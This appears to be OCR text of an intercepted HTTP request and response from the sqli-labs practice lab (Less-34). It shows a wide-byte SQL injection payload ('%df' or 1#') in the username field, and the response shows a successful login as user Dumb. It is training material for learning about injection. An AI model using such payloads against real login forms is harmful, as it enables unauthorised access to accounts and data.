 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-34/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%df' or 1#&passwd=1&submit=Submit
Response
Raw Headers Hex HTML Render
Username :
Password :
Submit
LI DUMB SERIES-3
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY